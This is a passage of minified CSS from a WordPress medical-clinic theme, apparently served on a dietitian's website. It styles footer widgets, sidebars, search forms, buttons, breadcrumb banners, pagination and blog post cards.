li:last-child{margin-right:0}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li:before{display:none}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li a{padding:1px 8px;display:inline-block;color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li a:hover{color:#396cf0}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li{margin-bottom:12px}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li:last-child{margin-bottom:0}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li a{color:#e3e3e3;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li a:hover{color:#fff}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group{margin-top:30px;background-color:#404344;height:52px;padding:5px 5px 5px 15px;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .form-control{border:none;color:#fff;font-size:15px;background-color:#404344;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon{border:none;padding:0;background-color:#396cf0;transition:all .5s ease-out;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]{color:#fff;background-color:transparent;border:0;padding:6px 15px 8px;font-size:16px;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]:focus,.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]:hover{outline-width:0;outline:0}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon:hover{background-color:#2055e4}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon:hover button{color:#282828}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon .form-control:focus{border-color:none;outline:0;box-shadow:none}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input.search-input:focus{outline-width:0;outline:0}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input::-webkit-input-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input::-moz-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input:-moz-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input:-ms-input-placeholder{color:#e3e3e3}.footer-layout3 .footer-bottom-area{background-color:#0b1013;text-align:center;color:#e3e3e3;padding:25px 0 1px}.footer-layout3 .footer-bottom-area a{color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-bottom-area a:hover{color:#2055e4}.widgets.widget_mc4wp_form_widget{margin-bottom:0}.search-form .custom-search-input{background:#f1f7fa}.search-form .custom-search-input input.search-query{color:#282828;background:#f1f7fa;border-color:transparent;border:none;border-radius:3px 0 0 3px;border-style:solid;border-width:0;box-shadow:none;padding:.75rem 1.5rem;text-transform:lowercase;color:#000;font-size:16px}.search-form .custom-search-input input.search-query:-ms-input-placeholder{color:#000}.search-form .custom-search-input input.search-query::placeholder{color:#000}.search-form .custom-search-input button.btn{padding:1.2rem 1.5rem;cursor:pointer;background:#f1f7fa;border:0;display:block;transition:all .5s ease-out}.search-form .custom-search-input button.btn span{font-size:26px;font-weight:700;margin-left:0;color:#396cf0;transition:all .5s ease-out}.search-form .custom-search-input button.btn span:before{font-size:26px}.search-form .custom-search-input button.btn:hover{opacity:.8}.widget{margin-bottom:40px;color:#282828}.widget h3{color:#282828;font-weight:700;margin-bottom:30px;padding-bottom:15px;position:relative;line-height:1.3}.widget h3:after{background-color:#396cf0;bottom:0;content:"";height:4px;left:0;position:absolute;width:40px;border-radius:4px}.widget select{padding:8px 10px;width:100%}.widget ul{list-style-type:none;margin:0;padding:0}.widget ul>li{position:relative;border-bottom:1px solid #e0e0e0;margin-bottom:8px;padding-left:20px}@media only screen and (max-width:767px){.widget ul>li{font-size:16px}}.widget ul>li:after{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:3;position:absolute;transition:all .5s ease-out}.widget ul>li:last-child{border:none;margin-bottom:0;padding-bottom:0}.widget ul>li:before{content:"\f105";font-family:FontAwesome;color:#396cf0;position:absolute;left:0;top:5px;font-size:18px;line-height:1;font-weight:900}.widget ul>li>ul.children,.widget ul>li>ul.sub-menu{list-style-type:none;border-top:1px solid #e0e0e0;padding-left:20px;padding-top:10px;margin-top:10px}.widget ul>li>ul.children li :last-child,.widget ul>li>ul.sub-menu li :last-child{margin-bottom:0;padding-bottom:0}.widget ul>li:hover:after{right:0;left:0;width:100%}.widget ul>li a{color:#282828;display:inline;transition:all .3s ease 0s}.widget ul>li a:hover{color:#2055e4}.widget_tag_cloud a{padding:9px 10px;display:inline-block;font-size:15px!important;margin-bottom:3px;transition:all .3s ease 0s;border:1px solid #d5d5d5;border-radius:3px;line-height:1.5;color:#282828!important;text-transform:capitalize}.widget_tag_cloud a:hover{border-color:#396cf0;background-color:#396cf0;color:#fff!important}.widget_calendar table{margin-top:0}.widget_calendar table caption{padding-top:0}.widget_calendar table td,.widget_calendar table th{padding:7px}@media all and (max-width:767px){.sidebar-widget-area{margin-top:40px}}.sidebar-widget-area .widget ul li{padding-bottom:10px}.sidebar-widget-area .widget h3{font-size:22px;font-weight:500}.sidebar-widget-area .widget ul.menu li ul.children,.sidebar-widget-area .widget ul.menu li ul.sub-menu{padding-left:10px}@media all and (max-width:991px){.sidebar-widget-area .widget ul.menu li ul.children,.sidebar-widget-area .widget ul.menu li ul.sub-menu{padding-left:3px}}.sidebar-widget-area .widget ul.menu li{padding-left:10px}@media all and (max-width:991px){.sidebar-widget-area .widget ul.menu li{padding-left:3px}}.sidebar-widget-area .widget ul.menu li:before{left:-5px}.sidebar-widget-area .widget_categories ul li{text-transform:capitalize}.footer-top-area .search-form .custom-search-input button.btn,.footer-top-area .search-form .custom-search-input input.search-query{background-color:#fff;border:none}@media all and (max-width:767px){.footer-top-area .widget{margin-bottom:45px}}@media all and (max-width:480px){.footer-top-area .widget{margin-bottom:40px}}.footer-top-area .widget ul li{border-color:transparent}.footer-top-area .widget ul li:before{color:#396cf0}.footer-top-area .widget ul li ul.children,.footer-top-area .widget ul li ul.sub-menu{border-color:#373737}.footer-top-area .widget.widget_tag_cloud a{border-color:#b3b3b3;text-transform:capitalize;color:#b3b3b3!important}.footer-top-area .widget.widget_tag_cloud a:hover{color:#fff!important;border-color:#396cf0}.footer-top-area .widget ul.menu li ul.children,.footer-top-area .widget ul.menu li ul.sub-menu{padding-left:10px}@media all and (max-width:991px){.footer-top-area .widget ul.menu li ul.children,.footer-top-area .widget ul.menu li ul.sub-menu{padding-left:3px}}.footer-top-area .widget ul.menu li{padding-left:10px}@media all and (max-width:991px){.footer-top-area .widget ul.menu li{padding-left:3px}}.footer-top-area .widget ul.menu li:before{left:-5px}.widget.widget_medilink_about img{margin-top:5px}.widget.widget_medilink_about .rtin-des{margin-bottom:20px}.widget.widget_medilink_about ul li{display:inline-block;margin:0 1px 1px 0;padding:0;border:none}.widget.widget_medilink_about ul li a{display:block;line-height:36px;text-align:center;transition:all .3s ease-out;width:40px;height:40px;font-size:18px;border:none}.widget.widget_medilink_about ul li a:hover{color:#396cf0}.widget.widget_medilink_about ul li::before{content:none}.widget.widget_medilink_info{border-radius:4px}.widget.widget_medilink_info ul li{padding-left:30px;font-size:16px}.widget.widget_medilink_info ul li:before{content:none}.widget.widget_medilink_info ul li:last-child{margin-bottom:0;padding-bottom:0}.widget.widget_medilink_info ul li i{color:#fff;left:0;position:absolute;top:6px}.widget .category-type ul li{background-color:#f1f7fa;padding:0;font-size:16px;text-transform:uppercase;font-weight:700;line-height:1.8;border-radius:4px;border-bottom:none;margin-bottom:2px}.widget .category-type ul li:before{content:"\f105";font-family:FontAwesome;color:#396cf0;position:absolute;right:24px;top:20px;font-size:18px;line-height:1;left:inherit}.widget .category-type ul li:hover:before{color:#fff}.widget .category-type ul li a{display:block;padding:15px 15px 15px 30px;color:#222;border-radius:4px}.widget .category-type ul li a:hover{background-color:#396cf0;color:#fff}.sidebar-widget-area .widget.widget_medilink_info{background-image:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/img/icon-bg.png");background-repeat:no-repeat;background-position:right bottom}.sidebar-widget-area .contact-us-form{background-color:#396cf0;color:#fff;padding:30px 30px 5px 30px;border-radius:4px}.sidebar-widget-area .contact-us-form h3{font-size:20px;color:#fff;text-transform:uppercase;margin:0 0 30px 0;font-weight:700;position:relative}.sidebar-widget-area .contact-us-form h3:after{content:"";height:5px;width:30px;background-color:#fff;position:absolute;left:0;bottom:-5px;z-index:1}.sidebar-widget-area .contact-us-form .form-control::-moz-placeholder{color:#fff;opacity:1}.sidebar-widget-area .contact-us-form .form-group .form-control{border-radius:4px;background:#489aed;box-shadow:none;color:#fff;border:none}.sidebar-widget-area .contact-us-form .form-group .form-control:-webkit-input-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-ms-input-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder{color:#fff}.sidebar-widget-area .widget_medilink_info{background-color:#396cf0;background-repeat:no-repeat;background-position:right bottom;padding:30px 10px 35px 30px}.sidebar-widget-area .widget_medilink_info ul li{color:#fff;border-bottom:none;margin-bottom:0;padding-left:0;font-size:18px}.sidebar-widget-area .widget_medilink_info ul li a{color:#fff}.sidebar-widget-area .widget_medilink_info ul li .fa{display:none}.sidebar-widget-area .widget_medilink_info h3{text-transform:uppercase;color:#fff;font-size:24px;font-weight:700}@media all and (max-width:767px){.sidebar-widget-area .widget_medilink_info h3{font-size:22px}}@media all and (max-width:480px){.sidebar-widget-area .widget_medilink_info h3{margin-bottom:20px}}.sidebar-widget-area .widget_medilink_info h3::after{background-color:#fff}.kebo-tweets .ktweet .kmeta a{color:#396cf0}.kebo-tweets .ktweet .kmeta a:hover{color:#fff}.widget_medilink_info.widget ul li i{color:#2055e4;margin-right:10px}.widget_medilink_info.widget ul li::before{display:none}.widget_recent_comments ul li span{font-weight:700}.single-post .entry-content{padding-bottom:40px;border-bottom:1px solid #ebebeb;margin-bottom:40px}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:5rem}}.widget-search .stylish-input-group{background:#f1f7fa;border:0;height:60px;border-radius:3px}.widget-search .stylish-input-group .form-control{padding:.75rem 1.5rem;border:none;box-shadow:none;border-radius:0;background:#f1f7fa;text-transform:lowercase;color:#000;font-size:16px}.widget-search .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0!important}.widget-search .stylish-input-group .input-group-addon button{padding:1.5rem;cursor:pointer;background:0 0;border:0;transition:all .5s ease-out}.widget-search .stylish-input-group .input-group-addon button span:before{color:#3c70fa;font-size:26px;font-weight:700;margin-left:0}.widget-search .stylish-input-group .input-group-addon button:hover span{color:#2055e4}.widget-search .stylish-input-group .input-group-addon button:focus{outline:0}.widget-search .stylish-input-group input{font-size:14px;color:#000}.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control::-moz-placeholder,.widget-search .stylish-input-group textarea.form-control::-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-moz-placeholder,.widget-search .stylish-input-group textarea.form-control:-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#444;font-size:16px}.widget-categories ul li{position:relative}.widget-categories ul li:last-child a{border-bottom:0}.widget-categories ul li:last-child:after{display:none}.widget-categories ul li:before{content:"\f105";font-family:"Font Awesome 5 Free";color:#396cf0;position:absolute;left:0;top:50%;font-weight:900;transform:translateY(-50%);font-size:18px;z-index:1}.widget-categories ul li a{position:relative;z-index:2;display:block;color:#111;padding-left:20px;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #dedede;transition:all .5s ease-out}.widget-categories ul li a span{position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;transition:all .5s ease-out}.widget-categories ul li:hover a{color:#396cf0}.widget-categories ul li:hover:after{right:0;left:0;width:100%}.widget-categories ul li:after{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:3;position:absolute;transition:all .5s ease-out}.widget-top-rated ul li{margin-bottom:20px}.widget-top-rated ul li:last-child{margin-bottom:0}.widget-top-rated ul li .top-rated-content h4{margin-bottom:0}.widget-top-rated ul li .top-rated-content h4 a{color:#111;transition:all .3s ease-out}.widget-top-rated ul li .top-rated-content h4 a:hover{color:#396cf0}.widget-top-rated ul li .top-rated-content .rating{line-height:1.6;margin-bottom:5px}.widget-top-rated ul li .top-rated-content .rating li{display:inline;border-bottom:none}.widget-top-rated ul li .top-rated-content .rating li i{color:#fdc800;font-size:14px}.widget-top-rated ul li .top-rated-content .amount{color:#396cf0;font-weight:500;margin-bottom:5px}.widget-top-rated ul li .top-rated-content .amount .currency{font-weight:500}.widget-call-to-action{background-color:#396cf0;padding:30px 20px 20px;border-radius:4px;box-shadow:0 1px 10px 0 rgba(56,101,219,.75)}.widget-call-to-action .media img{margin-top:5px}.widget-call-to-action .media .media-body h4{color:#fff;margin-bottom:10px;font-weight:500}.widget-call-to-action .media .media-body span{color:#fff;display:block;margin-bottom:10px}.widget-testimonial{padding:30px;border:1px solid #e6e6e6;border-radius:4px}.widget-testimonial .widget-testimonial-box{margin-top:35px}.widget-testimonial .widget-testimonial-box p{position:relative}.widget-testimonial .widget-testimonial-box p:after{position:absolute;content:"\f10d";font-family:"Font Awesome 5 free";font-size:30px;font-weight:900;top:-45px;left:1px;color:#ccc}.widget-testimonial .widget-testimonial-box .item-img{margin-bottom:15px}.widget-testimonial .widget-testimonial-box .item-title{margin-bottom:0;font-size:17px;color:#111;text-transform:capitalize;font-weight:500}.widget-testimonial .widget-testimonial-box .sub-title{font-size:15px;margin-bottom:0}.widget-tag li{display:inline-block;margin-top:5px;border:1px solid #396cf0;background:0 0;font-size:16px;border-radius:4px;transition:all .5s ease-out}.widget-tag li a{color:#396cf0;display:block;padding:5px 15px;transition:all .5s ease-out}.widget-tag li:hover{background:#396cf0}.widget-tag li:hover a{color:#fff}.widget-departments{padding:30px;background-color:#fff;box-shadow:0 1px 20px 0 rgba(218,227,232,.75)}.widget-departments ul li{position:relative;border-bottom:1px solid #dedede}.widget-departments ul li:last-child{margin-bottom:0;border-bottom:0}.widget-departments ul li:last-child:before{display:none}.widget-departments ul li:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;color:#396cf0;position:absolute;left:0;top:50%;transform:translateY(-50%);font-size:16px}.widget-departments ul li a{display:block;color:#111;padding-left:20px;padding-top:12px;padding-bottom:12px;transition:all .5s ease-out}.widget-departments ul li:hover a{color:#396cf0}.widget-departments ul li:hover:before{right:0;left:0;width:100%}.widget-departments ul li:before{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:2;position:absolute;transition:all .5s ease-out}.widget-price-range .price-range-wrapper{text-align:left;padding-top:20px}.widget-price-range .price-range-wrapper:after{clear:both;display:block;content:""}.widget-price-range .price-range-wrapper .price-filter-wrap{margin-top:15px}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button{margin-left:10px}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn{padding:5px 20px;display:inline-block;font-size:14px;text-transform:capitalize;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;cursor:pointer;font-weight:500;transition:all .3s ease-out}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:focus{outline:0}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:hover{background-color:#396cf0;color:#fff}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select{margin:20px 0;text-align:center}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select:after{clear:both;display:block;content:""}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .price-range{display:inline-block;margin:0 2px;font-weight:500;color:#222}.widget-price-range .price-range-wrapper .noUi-connect{background:#396cf0;box-shadow:none}.widget-price-range .price-range-wrapper .noUi-horizontal{height:7px}.widget-price-range .price-range-wrapper .noUi-target{border-radius:0;box-shadow:none;background-color:#f2f2f2;border:0}.widget-price-range .price-range-wrapper .noUi-horizontal .noUi-handle{top:-10px;background:#396cf0;border:none;box-shadow:none;border-radius:50%;width:25px;height:25px;box-shadow:0 5px 5px 0 rgba(191,191,191,.75)}.widget-price-range .price-range-wrapper .noUi-handle::before{display:none}.widget-price-range .price-range-wrapper .noUi-handle::after{height:8px;width:8px;background-color:#fff;border-radius:50%;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%)}.widget-recent .media{margin-bottom:30px}.widget-recent .media:last-child{margin-bottom:0}.widget-recent .media .media-body .post-date{color:#396cf0;margin-bottom:10px;font-weight:500}.widget-recent .media .media-body .post-title{font-size:15px;margin-bottom:10px;font-weight:500}.widget-recent .media .media-body .post-title a{color:#111;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .5s ease-out}.widget-recent .media .media-body .post-title a:hover{color:#396cf0}.widget-about-team{padding:32px 25px 28px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.widget-about-team img{margin-bottom:16px}.widget-about-team .item-content .item-title{font-weight:700;color:#111;margin-bottom:10px}.widget-about-team .item-content .item-ctg{margin-bottom:10px}.widget-about-team .item-content .item-designation{color:#396cf0;font-weight:500;display:block;margin-bottom:10px}.widget-team-contact{padding:32px 25px 28px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.widget-team-contact ul li{font-weight:500;position:relative;margin-bottom:10px}.widget-team-contact ul li:last-child{margin-bottom:0}.widget-team-contact ul li span{position:absolute;left:30%;top:50%;transform:translateY(-50%);font-size:17px;font-weight:400;display:inline-block}.widget-team-contact ul li ul.widget-social li{display:inline-block;margin-right:5px}.widget-team-contact ul li ul.widget-social li a{color:#396cf0;padding:5px;transition:all .3s ease-out}.widget-team-contact ul li ul.widget-social li a:hover{color:#111}.widget_medilink_posts .media-body{margin-left:0}.widget_medilink_posts .media-body h4{font-size:16px;margin-bottom:10px;font-weight:500;line-height:1.5}.widget_medilink_posts .media-body h4 a{color:#111;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .5s ease-out}.widget_medilink_posts .media-body p{line-height:1.5;margin-bottom:10px}.widget_medilink_posts .media-body p.spost-title a{color:#111}.widget_medilink_posts .media-body p.spost-title a:hover{color:#396cf0}.widget_medilink_posts .media-body .date{color:#396cf0;margin-bottom:10px;font-weight:500;line-height:1;font-size:14px}.widget_medilink_posts .media{margin-bottom:20px}.widget_medilink_posts .media img{margin-right:20px;border-radius:4px}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{z-index:99}.inline-block{display:inline-block}a.rtin-button-1{background-color:#fff;border-radius:4px;border:2px solid #fff;padding:12px 35px;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;transition:all .3s ease-out}@media all and (max-width:767px){a.rtin-button-1{padding:10px 20px}}a.rtin-button-1,a.rtin-button-1:link,a.rtin-button-1:visited{color:#282828}a.rtin-button-1:hover{color:#fff;background-color:transparent}.rdtheme-button-1{background-color:#396cf0;padding:17px 26px;border-radius:4px;font-size:15px;line-height:1.75;font-weight:600;display:inline-block;transition:all .3s ease-out}.rdtheme-button-1,.rdtheme-button-1:link,.rdtheme-button-1:visited{color:#fff}.rdtheme-button-1:hover{color:#fff;background-color:#2055e4}.rdtheme-button-ghost-1{background-color:#396cf0;border:2px solid #396cf0;padding:15px 26px;border-radius:4px;font-size:15px;line-height:1.75;font-weight:600;transition:all .3s ease-out}.rdtheme-button-ghost-1,.rdtheme-button-ghost-1:link,.rdtheme-button-ghost-1:visited{color:#fff}.rdtheme-button-ghost-1:hover{color:#396cf0;background-color:transparent}.rdtheme-button-ghost-1 i{font-size:18px;line-height:1.9}.rdtheme-button-2{border:2px solid #396cf0;padding:12px 26px;border-radius:4px;transition:all .5s ease-out;font-size:15px;font-weight:600;text-transform:uppercase}.rdtheme-button-2,.rdtheme-button-2:link,.rdtheme-button-2:visited{color:#396cf0}.rdtheme-button-2:hover{color:#fff;border-color:#396cf0;background-color:#396cf0}.rdtheme-button-4{border:2px solid #396cf0;padding:10px 22px;border-radius:4px;transition:all .5s ease-out;font-size:14px;font-weight:600;display:inline-block}.rdtheme-button-4,.rdtheme-button-4:link,.rdtheme-button-4:visited{color:#444}.rdtheme-button-4:hover{color:#fff;border-color:#396cf0;background-color:#396cf0}.rdtheme-button-3{background-color:#fff;border:2px solid #fff;padding:15px 30px;border-radius:4px;font-weight:600;transition:all .3s ease-out;text-transform:uppercase}.rdtheme-button-3,.rdtheme-button-3:link,.rdtheme-button-3:visited{color:#396cf0}.rdtheme-button-3:hover{background-color:transparent;color:#fff}.rdtheme-button-3:hover i{color:#fff}.rdtheme-button-blog{font-size:18px}.rdtheme-button-blog:hover{color:#282828}.contact-us-form input.rdtheme-button-submit[type=submit]{border:2px solid #396cf0;padding:15px 26px;border-radius:4px;transition:all .5s ease-out;font-size:15px;font-weight:600;color:#fff;text-transform:uppercase;background-color:#396cf0}.contact-us-form input.rdtheme-button-submit[type=submit]:hover{color:#fff;border-color:#2055e4;background-color:#2055e4}.breadcrumb-area .entry-breadcrumb>span{color:#fff;margin:8px;font-size:18px;font-weight:500}.breadcrumb-area .entry-breadcrumb>span:first-child{margin-left:0}.breadcrumb-area .entry-breadcrumb{font-size:20px;font-weight:700;margin-bottom:10px}.entry-banner{position:relative;background-repeat:no-repeat;background-attachment:scroll;background-position-x:center;background-position-y:center;background-size:cover}.entry-banner .inner-page-banner{position:relative;display:block;padding:13.2rem 0}@media only screen and (max-width:767px){.entry-banner .inner-page-banner{padding:9.2rem 0}}@media only screen and (max-width:575px){.entry-banner .inner-page-banner{padding:9.2rem 0}}.entry-banner .inner-page-banner:before{background-color:rgba(57,108,240,.9);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.entry-banner .inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.entry-banner .inner-page-banner .breadcrumbs-area h1{text-transform:capitalize;color:#fff;word-wrap:break-word;line-height:1.5;margin-bottom:10px}@media only screen and (max-width:767px){.entry-banner .inner-page-banner .breadcrumbs-area h1{font-size:32px;line-height:1.2;margin-bottom:15px}}.entry-banner .inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#c5d5ff;font-size:18px;position:relative;margin-right:8px;padding-right:20px}.entry-banner .inner-page-banner .breadcrumbs-area ul li:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;font-size:14px;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:5;color:#396cf0}.entry-banner .inner-page-banner .breadcrumbs-area ul li a{color:#fff;transition:all .5s ease-out}.entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover{color:#396cf0}.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.entry-banner .inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.trheader .entry-banner.entry-banner-after:after{position:absolute;content:"";background:rgba(255,255,255,.5);height:100%;width:100%;top:0;left:0;right:0;margin:0 auto}.trheader .entry-banner{position:relative;background-repeat:no-repeat;background-attachment:scroll;background-position-x:center;background-position-y:center;background-size:cover;text-align:center}.trheader .entry-banner .inner-page-banner{position:relative;display:block;padding:13rem 0 20rem}@media only screen and (max-width:991px){.trheader .entry-banner .inner-page-banner{padding:15.3rem 0 16rem}}@media only screen and (max-width:767px){.trheader .entry-banner .inner-page-banner{padding:13.3rem 0 14rem}}@media only screen and (max-width:575px){.trheader .entry-banner .inner-page-banner{padding:11.3rem 0 12rem}}.trheader .entry-banner .inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{font-weight:700;color:#fff;font-size:6rem;line-height:1.4;word-wrap:break-word}@media only screen and (max-width:767px){.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{margin-bottom:10px;font-size:7rem}}@media only screen and (max-width:575px){.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{margin-bottom:0;font-size:8rem}}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#c6c6c6;font-size:18px;position:relative;margin-right:10px;padding-right:20px}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:before{content:"\f105";position:absolute;right:0;top:-1px;z-index:5;color:#c6c6c6;font-family:fontawesome;font-size:20px}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a{color:#396cf0;transition:all .5s ease-out}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover{color:#fff}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.trheader .entry-banner .inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.pagination-area{padding-top:40px;width:100%}@media all and (max-width:991px){.pagination-area{padding-top:30px}}@media all and (max-width:480px){.pagination-area{padding-top:20px}}.rt-team-archive .pagination-area{margin-top:0}@media all and (max-width:991px){.rt-team-archive .pagination-area{padding-top:0}}@media all and (max-width:480px){.rt-team-archive .pagination-area{padding-top:30px}}.pagination-area ul{list-style-type:none;margin:0;padding:0;text-align:center;font-size:0}.pagination-area ul li{display:inline-block}.pagination-area ul li a,.pagination-area ul li span{background-color:#f2f2f2;color:#282828;transition:all .5s ease-out;margin:0 3px;display:block;font-size:20px;line-height:2;text-align:center;border-radius:4px;border-bottom:1px solid #f2f2f2;padding:0 15px}.pagination-area ul li a:hover,.pagination-area ul li span.current,.pagination-area ul li.active a{background-color:#396cf0;color:#fff}ul.entry-meta-2{padding:0}ul.entry-meta-2 li{list-style:none}@keyframes shine{100%{left:125%}}.post-each{margin-bottom:30px;transition:all .5s ease-out}.post-each .entry-thumbnail-area{position:relative;overflow:hidden;border-radius:4px 4px 0 0}.post-each .entry-thumbnail-area:before{position:absolute;top:0;left:-75%;z-index:1;display:block;content:'';width:50%;height:100%;background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);transform:skewX(-25deg)}.post-each .entry-thumbnail-area:hover:before{animation:shine .75s}.post-each .entry-thumbnail-area img{transition:all .5s ease-out;width:100%}.post-each .entry-thumbnail-area.nothumb .entry-meta-1{position:relative}.post-each .entry-meta-2{color:#6c6c6c}.post-each .entry-meta-2 li{display:inline-block}.post-each .entry-meta-2 li:last-child{float:right}.post-each .entry-meta-2 li.vcard-author{text-align:center}.post-each .entry-meta-2 li.vcard-author i{border-radius:50%;color:#2055e4;width:20px;height:20px;text-align:center;font-size:14px;line-height:1.4;margin-right:2px;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-author a{color:#6c6c6c;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-author a:hover{color:#2055e4}.post-each .entry-meta-2 li.vcard-comments{text-align:center}.post-each .entry-meta-2 li.vcard-comments i{color:#2055e4}.post-each .entry-meta-2 li.vcard-comments a{color:#6c6c6c;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-comments a:hover{color:#2055e4}.post-each .entry-meta-1{list-style-type:none;margin:0;padding:0}.post-each .entry-meta-1 span.updated{color:#6c6c6c;display:block;margin-bottom:10px;transition:all .3s ease-out;font-size:14px;font-weight:500}.post-each .entry-meta-1 span.updated i{font-size:14px}.post-each .entry-meta-1 li{display:inline;padding-right:30px;color:#6c6c6c}.post-each .entry-meta-1 li:last-child{padding-right:0}.post-each .entry-meta-1 li a{transition:all .3s ease-out}.post-each .entry-meta-1 li a:hover{color:#2055e4}.post-each .entry-meta-1 li a:hover span{color:#2055e4}.post-each .entry-meta-1 li i{margin-right:2px;color:#2055e4;width:16px}.post-each .entry-content-area{padding:30px;background-color:#fff;box-shadow:0 0 40px 0 rgba(216,216,216,.5);transition:all .5s ease-out;border-radius:0 0 4px 4px}.post-each .entry-content-area .entry-header{list-style-type:none;margin:0;padding:0}.post-each .entry-content-area .entry-header h2{font-size:26px;margin-bottom:15px}.post-each .entry-content-area .entry-header h3{font-size:24px;margin-bottom:15px;font-weight:700;line-height:1.4}@media all and (max-width:768px){.post-each .entry-content-area .entry-header h3{font-size:22px;line-height:1.3;margin-bottom:20px}}.post-each .entry-content-area .entry-header a.entry-title{color:#282828;transition:all .4s ease-out}.post-each .entry-content-area .entry-header a.entry-title:hover{color:#396cf0}.post-each .entry-content-area .entry-header .entry-meta-2{color:#6c6c6c;list-style-type:none;margin:0;padding:0;margin-bottom:10px}.post-each .entry-content-area .entry-header .entry-meta-2 li{margin-right:20px;display:inline-block;color:#6c6c6c}.post-each .entry-content-area .entry-header .entry-meta-2 li:last-child{margin-right:0}.post-each .entry-content-area .entry-header .entry-meta-2 li a{padding-left:5px}.post-each .entry-content-area .rdtheme-button-2{display:inline-block;padding:12px 24px}.post-each .entry-content-area .read-more-btn{color:#282828;font-weight:600;transition:all .5s ease-out}.post-each .entry-content-area .read-more-btn i{color:#396cf0;margin-left:15px}.post-each .entry-content-area 